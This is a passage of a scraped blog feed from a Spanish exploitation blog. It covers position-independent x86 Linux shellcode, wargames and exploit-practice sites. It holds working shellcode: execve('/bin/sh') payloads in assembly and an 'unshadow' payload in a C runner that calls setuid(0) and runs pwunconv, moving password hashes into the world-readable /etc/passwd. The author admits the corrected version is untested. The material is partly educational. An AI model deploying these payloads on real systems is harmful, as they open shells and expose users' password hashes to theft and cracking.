NX"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-1389458342173173857"},"published":{"$t":"2010-10-26T20:56:00.000-07:00"},"updated":{"$t":"2021-05-30T12:46:49.154-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"Creando shellcodes \u0026quot;position independent\u0026quot;"},"content":{"type":"html","$t":"Hay un concepto en ASM\/shellcoding llamado \u003Cb\u003E\"position independent\"\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EPor definición, un código es position-independent cuando todas las direcciones de memoria que referencia son relativas (por lo general, con respecto al registro EIP).\u003Cbr \/\u003E\u003Cbr \/\u003EPara ilustrarlo, a continuacion muestro un ejemplo de un shellcode \u003Cb\u003E_mal hecho_\u003C\/b\u003E por este motivo:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre\u003EBITS 32\u003Cbr \/\u003E;int execve(const char *filename, char *const argv[], char *const envp[]);\u003Cbr \/\u003E\u003Cbr \/\u003Exor eax, eax\u003Cbr \/\u003Ecdq ;edx=envp\u003Cbr \/\u003Epush edx ;terminamos cadena de filename y el array argv\u003Cbr \/\u003Epush sh ; ***!!!MAL!!!*** Se hace un push de la direccion absoluta de la cadena\u003Cbr \/\u003Emov ebx, [esp] ;ebx=direccion de la cadena\u003Cbr \/\u003Emov ecx, esp ;ecx=direccion del puntero a la cadena\u003Cbr \/\u003Emov al, 11 ;execve es la syscall 11\u003Cbr \/\u003Eint 0x80\u003Cbr \/\u003Esh db \"\/bin\/sh\"\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMediante gdb, podemos ver como se hace un push a una direccion de memoria absoluta, lo que demuestra por definición que el código no es position-independent.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003E(gdb) disassemble _start\u003Cbr \/\u003EDump of assembler code for function _start:\u003Cbr \/\u003E0x08048060 \u0026lt;_start+0\u0026gt;: xor %eax,%eax\u003Cbr \/\u003E0x08048062 \u0026lt;_start+2\u0026gt;: cltd\u003Cbr \/\u003E0x08048063 \u0026lt;_start+3\u0026gt;: push %edx\u003Cbr \/\u003E0x08048064 \u0026lt;_start+4\u0026gt;: push $0x8048072\u003Cbr \/\u003E0x08048069 \u0026lt;_start+9\u0026gt;: mov (%esp),%ebx\u003Cbr \/\u003E0x0804806c \u0026lt;_start+12\u0026gt;: mov %esp,%ecx\u003Cbr \/\u003E0x0804806e \u0026lt;_start+14\u0026gt;: mov $0xb,%al\u003Cbr \/\u003E0x08048070 \u0026lt;_start+16\u0026gt;: int $0x80\u003Cbr \/\u003EEnd of assembler dump.\u003Cbr \/\u003E(gdb) x\/7b 0x08048072\u003Cbr \/\u003E0x8048072 \u0026lt;sh\u0026gt;: 0x2f 0x62 0x69 0x6e 0x2f 0x73 0x68\u0026lt;\/sh\u0026gt;\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEl shellcode devolvera una shell porque dentro de la seccion de tabla de simbolos del ELF se guarda la direccion tal y como esta referenciada por el push. Pero en una explotacion real, ya no sería así, dado que esa direccion ya no va a apuntar a \/bin\/sh, porque como atacante estamos bajo ambito del programa que queremos explotar, y no podemos contar con que el programa vulnerable haya colocado la cadena en la misma dirección que asumió NASM al ensamblar.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPara verlo en la práctica, basta declarar otro string que sea la cadena vlan7 en el codigo para que se vea como con 0x8048072 ya no estariamos apuntando a '\/bin\/sh' , sino a 'vlan7' , con lo cual se produciria una violacion de segmento.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Eroot@bt:~# readelf -s sc |grep 08048072\u003Cbr \/\u003Eroot@bt:~# readelf -s sc2 |grep 08048072\u003Cbr \/\u003E4: 08048072 0 NOTYPE LOCAL DEFAULT 1 vlan7\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEs decir, este shellcode no es \"position independent\", y lo solucionamos con un shellcode JMP\/CALL que sea \"position independent\", es decir, que sea capaz de obtener la dirección de la cadena \"\/bin\/sh\" independientemente de donde estemos cargados en memoria. Ahi va una.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003EBITS 32\u003Cbr \/\u003E; int execve(const char *filename, char *const argv[], char *const envp[]);\u003Cbr \/\u003Exor eax, eax\u003Cbr \/\u003Ecdq ;envp es 0\u003Cbr \/\u003Emov al, 11 ;execve es la syscall 11\u003Cbr \/\u003Epush edx ;terminamos cadena y array argv\u003Cbr \/\u003Ejmp short down ;jmp short = no bytes nulos\u003Cbr \/\u003Eback:\u003Cbr \/\u003Emov ebx, [esp] ;direccion de la cadena\u003Cbr \/\u003Emov ecx, esp ;direccion del puntero a la cadena\u003Cbr \/\u003Eint 0x80\u003Cbr \/\u003Edown:\u003Cbr \/\u003Ecall back ;ponemos la cadena \/bin\/sh en la pila\u003Cbr \/\u003Edb \"\/bin\/sh\"\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPara terminar, algo basico pero que conviene tener presente:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003Emov ebx, [esp] pone en ebx la direccion de esp como todos sabemos. Pero ¿cual es la direccion de esp en ese momento?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E¿Que hay antes de ese mov ebx, [esp] ?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EUn call.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003Ecall tiene una \"feature\", y es que guarda en la pila la direccion de la siguiente instruccion, de tal forma que cuando la subrutina a la que llama finalice con un RET se pueda retornar correctamente a la siguiente instruccion (ret hace un pop de dicha direccion de memoria). Hemos colocado la cadena justo despues de la llamada a call, es por eso que su direccion se coloca en la pila.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EReferencias:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026t=6542\"\u003ESyscall a exit(0) ASM incrustada en C. Problema de segfault\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026amp;t=6196\"\u003ELas preguntas más básicas del Shellcoding\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/securityetalii.es\/2010\/04\/21\/exploitation-shellcodes-en-linux-ii\/\"\u003EExploitation: Shellcodes en Linux II\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026amp;t=6048\"\u003ESegmentation fault en un codigo ensamblador\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003Ex86 Assembly Language Reference Manual \u003Ca href=\"http:\/\/docs.sun.com\/app\/docs\/doc\/802-1948\/6i5uqa9on?a=view\"\u003Ehttp:\/\/docs.sun.com\/app\/docs\/doc\/802-1948\/6i5uqa9on?a=view\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/1389458342173173857\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/10\/creando-shellcodes-independent.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1389458342173173857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1389458342173173857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/10\/creando-shellcodes-independent.html","title":"Creando shellcodes \u0026quot;position independent\u0026quot;"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-1336516720760579497"},"published":{"$t":"2009-07-04T15:13:00.000-07:00"},"updated":{"$t":"2021-05-30T12:46:51.020-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"unshadow.c shellcode"},"content":{"type":"html","$t":"Este shellcode deshabilita el shadowing en un sistema Linux. Todos los passwords de \/etc\/shadow van a \/etc\/passwd , legible por todo el mundo :)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre\u003E#include \u0026lt;stdio.h\u0026gt;\u003Cbr \/\u003E\u003Cbr \/\u003Econst char sc[]= \"\\x31\\xdb\" \/\/xor ebx,ebx\u003Cbr \/\u003E  \"\\x8d\\x43\\x17\" \/\/LEA eax,[ebx + 0x17] \/LEA is FASTER than push and pop!\u003Cbr \/\u003E  \"\\x99\" \/\/cdq\u003Cbr \/\u003E  \"\\xcd\\x80\" \/\/int 80 \/\/setuid(0) shouldn't returns -1 right? ;)\u003Cbr \/\u003E  \"\\xb0\\x0b\" \/\/mov al,0bh\u003Cbr \/\u003E  \"\\x52\" \/\/push edx \/Termina la cadena con un 0\u003Cbr \/\u003E  \"\\x68\\x63\\x6f\\x6e\\x76\" \/\/push dword \"conv\"\u003Cbr \/\u003E  \"\\x68\\x70\\x77\\x75\\x6e\" \/\/push dword \"pwun\"\u003Cbr \/\u003E  \"\\x68\\x62\\x69\\x6e\\x2f\" \/\/push dword \"bin\/\"\u003Cbr \/\u003E  \"\\x68\\x73\\x72\\x2f\\x73\" \/\/push dword \"sr\/s\"\u003Cbr \/\u003E  \"\\x68\\x2f\\x2f\\x2f\\x75\" \/\/push dword \"\/\/\/u\"\u003Cbr \/\u003E  \"\\x89\\xe3\" \/\/mov ebx,esp\u003Cbr \/\u003E  \"\\x89\\xd1\" \/\/mov ecx,edx\u003Cbr \/\u003E  \"\\xcd\\x80\"; \/\/int 80h\u003Cbr \/\u003E\u003Cbr \/\u003Evoid main()\u003Cbr \/\u003E{\u003Cbr \/\u003E  printf(\"\\n~ This shellcode disables shadowing on a linux system ~\"\u003Cbr \/\u003E    \"\\n\\n\\t ~ Coded by vlan7 ~\"\u003Cbr \/\u003E    \"\\n\\t ~ http:\/\/www.vlan7.org ~\"\u003Cbr \/\u003E    \"\\n\\n ~ Date: 4\/Jul\/2009\"\u003Cbr \/\u003E\u003Cbr \/\u003E    \"\\n\\tYou'll have the passwords stored in \/etc\/passwd.\"\u003Cbr \/\u003E    \"\\n\\tFor undo purposes use the pwconv command.\"\u003Cbr \/\u003E\"\\n\\t ~ Shellcode Size: %d bytes\\n\\n\",\u003Cbr \/\u003E    sizeof(sc)-1);\u003Cbr \/\u003E\u003Cbr \/\u003E    (*(void (*)()) sc)();\u003Cbr \/\u003E}\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026lt;EDIT\u0026gt;\u003Cbr \/\u003ENo es correcta tanta optimizacion, el shellcode fue escrita sin probarla en la practica en un exploit. Si no eres ya root, da un Segmentation Fault \"asin\" de grande. Todo por ahorrar un byte aprovechandose de que el retorno de una funcion se guarda en EAX.\u003Cbr \/\u003E\u0026lt;\/EDIT\u0026gt;\u003Cbr \/\u003E\u003Cbr \/\u003EAhi va la correcta, de 1 byte mas, aunque pendiente de probar en la practica, deberia funcionar con toda seguridad:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre\u003E#include \u0026lt;stdio.h\u0026gt;\u003Cbr \/\u003E\u003Cbr \/\u003Econst char sc[]= \"\\x31\\xdb\" \/\/xor ebx,ebx\u003Cbr \/\u003E  \"\\x8d\\x43\\x17\" \/\/LEA eax,[ebx + 0x17] \/LEA is FASTER than push and pop!\u003Cbr \/\u003E  \"\\x99\" \/\/cdq\u003Cbr \/\u003E  \"\\xcd\\x80\" \/\/int 80 \/\/setuid(0) shouldn't returns -1 right? ;)\u003Cbr \/\u003E  \"\\x8d\\x43\\x0b\" \/\/LEA eax,[ebx + 0x0b]\u003Cbr \/\u003E  \"\\x52\" \/\/push edx \/Termina la cadena con un 0\u003Cbr \/\u003E  \"\\x68\\x63\\x6f\\x6e\\x76\" \/\/push dword \"conv\"\u003Cbr \/\u003E  \"\\x68\\x70\\x77\\x75\\x6e\" \/\/push dword \"pwun\"\u003Cbr \/\u003E  \"\\x68\\x62\\x69\\x6e\\x2f\" \/\/push dword \"bin\/\"\u003Cbr \/\u003E  \"\\x68\\x73\\x72\\x2f\\x73\" \/\/push dword \"sr\/s\"\u003Cbr \/\u003E  \"\\x68\\x2f\\x2f\\x2f\\x75\" \/\/push dword \"\/\/\/u\"\u003Cbr \/\u003E  \"\\x89\\xe3\" \/\/mov ebx,esp\u003Cbr \/\u003E  \"\\x89\\xd1\" \/\/mov ecx,edx\u003Cbr \/\u003E  \"\\xcd\\x80\"; \/\/int 80h\u003Cbr \/\u003E\u003Cbr \/\u003Evoid main()\u003Cbr \/\u003E{\u003Cbr \/\u003E  printf(\"\\n~ This shellcode disables shadowing on a linux system ~\"\u003Cbr \/\u003E    \"\\n\\n\\t ~ Coded by vlan7 ~\"\u003Cbr \/\u003E    \"\\n\\t ~ http:\/\/www.vlan7.org ~\"\u003Cbr \/\u003E    \"\\n\\n ~ Date: 4\/Jul\/2009\"\u003Cbr \/\u003E\u003Cbr \/\u003E    \"\\n\\tYou'll have the passwords stored in \/etc\/passwd.\"\u003Cbr \/\u003E    \"\\n\\tFor undo purposes use the pwconv command.\"\u003Cbr \/\u003E    \"\\n\\t ~ Shellcode Size: %d bytes\\n\\n\",\u003Cbr \/\u003E    sizeof(sc)-1);\u003Cbr \/\u003E\u003Cbr \/\u003E    (*(void (*)()) sc)();\u003Cbr \/\u003E}\u003C\/pre\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/1336516720760579497\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2009\/07\/unshadowc-shellcode.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1336516720760579497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1336516720760579497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2009\/07\/unshadowc-shellcode.html","title":"unshadow.c shellcode"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vlan7.org/feeds/posts/default/-/wargames?alt=json-in-script&callback=listEntries10
body_size: 2859
content:
// API callback
listEntries10({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400"},"updated":{"$t":"2025-04-01T22:57:59.074-07:00"},"category":[{"term":"*nix"},{"term":"asm"},{"term":"hacks"},{"term":"redes"},{"term":"exploiting"},{"term":"video"},{"term":"shellcode"},{"term":"scripts"},{"term":"cisco"},{"term":"DOS"},{"term":"cracking"},{"term":"bash"},{"term":"privacy"},{"term":"HW"},{"term":"c"},{"term":"irc"},{"term":"perl"},{"term":"php"},{"term":"wargames"},{"term":"windows"},{"term":"forensics"},{"term":"wifi"},{"term":"offtopic"}],"title":{"type":"text","$t":"~ unix \u0026amp; cisco \u0026amp; hacks ~"},"subtitle":{"type":"html","$t":"UNA FORMA DE PROTECCIÓN NO MUY USADA, PERO QUE PODRÉIS VER EN ALGUNOS PROGRAMAS, ES QUE EL BASIC CARGADOR ES RIDÍCULO Y A CONTINUACIÓN VIENEN UNOS BYTES QUE SE CARGAN Y SE EJECUTAN SIN QUE NINGUNA SENTENCIA LOS ACTIVE. VEAMOS ESTO CON MÁS PROFUNDIDAD...\u003Cbr\u003E\nMICROHOBBY, LA BIBLIA DEL HACKER, ENTREGA XIII, 1986"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/-\/wargames?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/search\/label\/wargames"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-3101395346027477101"},"published":{"$t":"2012-11-25T03:52:00.000-08:00"},"updated":{"$t":"2024-02-07T01:57:34.400-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wargames"}],"title":{"type":"text","$t":"Capture the flag 2013"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"238\" width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0_J2hgVHBIhia_GdOEkdx8ehHH-mk5xL8_vJWtjs-5Bi6OnxsutEU2yJwW5yukIeJj5Fp4rAdx-Cs7Qo_CznL3ZGqu-YeCOyodiO8irEweiwatisvY8-tslEHv8got0A4lj-6Ed1_YCzwJoe7xVwtxV1FJ7ILFUt48uej8DmzZNTpviM1sqZZ0BxslKo\/s1600\/uh.webp\"\/\u003E\u003C\/div\u003E\n\u003Cli\u003EEvery Fortress (Base Camp) has to run all major internet services such as SMTP, POP, IMAP, FTP, etc. We will make a list of minimum required services.\u003C\/li\u003E\u003Cli\u003EYour Fortress must have at least one CMS (content management system) + specific plugins (Photo albums, SM share (social media share) embedded video plugin and so on. We will also provide a list.\u003C\/li\u003E\u003Cli\u003EYour Fortress must have at least two different internet browsers ???.\u003C\/li\u003E\u003Cli\u003EYour Fortress must contain at least 3 web applications.\u003C\/li\u003E\u003Cli\u003EYour Fortress must run at least 2 different databases.\u003C\/li\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/3101395346027477101\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/11\/capture-flag-2013.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3101395346027477101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3101395346027477101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/11\/capture-flag-2013.html","title":"Capture the flag 2013"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0_J2hgVHBIhia_GdOEkdx8ehHH-mk5xL8_vJWtjs-5Bi6OnxsutEU2yJwW5yukIeJj5Fp4rAdx-Cs7Qo_CznL3ZGqu-YeCOyodiO8irEweiwatisvY8-tslEHv8got0A4lj-6Ed1_YCzwJoe7xVwtxV1FJ7ILFUt48uej8DmzZNTpviM1sqZZ0BxslKo\/s72-c\/uh.webp","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-9094518583942106127"},"published":{"$t":"2011-11-26T07:34:00.000-08:00"},"updated":{"$t":"2021-05-30T12:46:47.332-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wargames"}],"title":{"type":"text","$t":"Exploit exercises"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/exploit-exercises.com\/\"\u003Ehttp:\/\/exploit-exercises.com\/\u003C\/a\u003E\u003C\/b\u003E Ya tengo diversion.\u003Cbr\u003E\u003Cbr \/\u003EAbout Exploit Exercises\u003Cbr\u003E\u003Cbr \/\u003Eexploit-exercises.com provides a variety of virtual machines, documentation and challenges that can be used to learn about a variety of computer security issues such as privilege escalation, vulnerability analysis, exploit development, debugging, reverse engineering.\u003Cbr\u003E\u003Cbr \/\u003ENebula takes the participant through a variety of common (and less than common) weaknesses and vulnerabilities in Linux. It takes a look at\u003Cbr\u003E\u003Cbr \/\u003E        SUID files\u003Cbr \/\u003E        Permissions\u003Cbr \/\u003E        Race conditions\u003Cbr \/\u003E        Shell meta-variables\u003Cbr \/\u003E        $PATH weaknesses\u003Cbr \/\u003E        Scripting language weaknesses\u003Cbr \/\u003E        Binary compilation failures\u003Cbr \/\u003E        At the end of Nebula, the user will have a reasonably thorough understanding of local attacks against Linux systems, and a cursory look at some of the remote attacks that are possible.\u003Cbr\u003E\u003Cbr \/\u003EProtostar introduces the following in a friendly way:\u003Cbr\u003E\u003Cbr \/\u003E        Network programming\u003Cbr \/\u003E        Byte order\u003Cbr \/\u003E        Handling sockets\u003Cbr \/\u003E        Stack overflows\u003Cbr \/\u003E        Format strings\u003Cbr \/\u003E        Heap overflows\u003Cbr \/\u003E        The above is introduced in a simple way, starting with simple memory corruption and modification, function redirection, and finally executing custom shellcode. Address Space Layout Randomisation and Non-Executable memory has been disabled.\u003Cbr\u003E\u003Cbr \/\u003EFusion is the next step from the protostar setup, and covers more advanced styles of exploitation, and covers a variety of anti-exploitation mechanisms such as:\u003Cbr\u003E\u003Cbr \/\u003E        Address Space Layout Randomisation\u003Cbr \/\u003E        Position Independent Executables\u003Cbr \/\u003E        Non-executable Memory\u003Cbr \/\u003E        Source Code Fortification (_DFORTIFY_SOURCE=)\u003Cbr \/\u003E        Stack Smashing Protection (ProPolice \/ SSP)\u003Cbr \/\u003E        In addition to the above, there are a variety of other challenges and things to explore, such as:\u003Cbr\u003E\u003Cbr \/\u003E        Cryptographic issues\u003Cbr \/\u003E        Timing attacks\u003Cbr \/\u003E        Variety of network protocols (such as Protocol Buffers and Sun RPC)\u003Cbr \/\u003E        At the end of Fusion, the participant will have a through understanding of exploit prevention strategies, associated weaknesses, various cryptographic weaknesses, numerous heap implementations.\u003Cbr\u003E\u003Cbr \/\u003EA disfrutar."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/9094518583942106127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/11\/exploit-exercises.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/9094518583942106127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/9094518583942106127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2011\/11\/exploit-exercises.html","title":"Exploit exercises"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-4159100398940742887"},"published":{"$t":"2010-05-06T11:21:00.000-07:00"},"updated":{"$t":"2021-05-30T12:46:50.715-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"forensics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wargames"}],"title":{"type":"text","$t":"DIGITAL FORENSIC WAR GAME"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/real-forensic.com\/\"\u003E\u003Cb\u003Ehttp:\/\/real-forensic.com\/\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESuerte!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/4159100398940742887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/05\/digital-forensic-war-game.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/4159100398940742887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/4159100398940742887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/05\/digital-forensic-war-game.html","title":"DIGITAL FORENSIC WAR GAME"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vlan7.org/feeds/posts/default/-/exploiting?alt=json-in-script&callback=listEntries10
body_size: 14855
content:
// API callback
listEntries10({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400"},"updated":{"$t":"2025-04-01T22:57:59.074-07:00"},"category":[{"term":"*nix"},{"term":"asm"},{"term":"hacks"},{"term":"redes"},{"term":"exploiting"},{"term":"video"},{"term":"shellcode"},{"term":"scripts"},{"term":"cisco"},{"term":"DOS"},{"term":"cracking"},{"term":"bash"},{"term":"privacy"},{"term":"HW"},{"term":"c"},{"term":"irc"},{"term":"perl"},{"term":"php"},{"term":"wargames"},{"term":"windows"},{"term":"forensics"},{"term":"wifi"},{"term":"offtopic"}],"title":{"type":"text","$t":"~ unix \u0026amp; cisco \u0026amp; hacks ~"},"subtitle":{"type":"html","$t":"UNA FORMA DE PROTECCIÓN NO MUY USADA, PERO QUE PODRÉIS VER EN ALGUNOS PROGRAMAS, ES QUE EL BASIC CARGADOR ES RIDÍCULO Y A CONTINUACIÓN VIENEN UNOS BYTES QUE SE CARGAN Y SE EJECUTAN SIN QUE NINGUNA SENTENCIA LOS ACTIVE. VEAMOS ESTO CON MÁS PROFUNDIDAD...\u003Cbr\u003E\nMICROHOBBY, LA BIBLIA DEL HACKER, ENTREGA XIII, 1986"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/-\/exploiting?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/search\/label\/exploiting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-4533983760747463941"},"published":{"$t":"2023-01-01T03:12:00.001-08:00"},"updated":{"$t":"2023-04-07T01:55:32.990-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Exploiting"},"content":{"type":"html","$t":"ahi van algunos canales 